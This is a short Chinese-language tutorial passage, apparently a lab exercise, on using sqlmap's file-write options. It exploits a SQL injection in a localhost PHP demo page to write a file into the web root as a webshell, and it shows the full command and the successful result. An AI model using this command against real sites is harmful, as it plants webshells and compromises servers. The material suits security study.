 本地写入Webshell
其次你需要两个参数：
--file-write "./mst/mst.txt"
本地文件的地址(路径)
--file-dest "d:/www/1.html"
目标文件的地址(路径)
C:\Python27\sqlmap>sqlmap.py -u "http://localhost/studydemo-php/sql/news.php?id=
2" --file-write "./mst/mst.txt" --file-dest "d:/www/1.html"
结果：
http://localhost/1.html
localhost/1.html
Very Good~^_^，上传成功了
ichunqiu test gh0stkey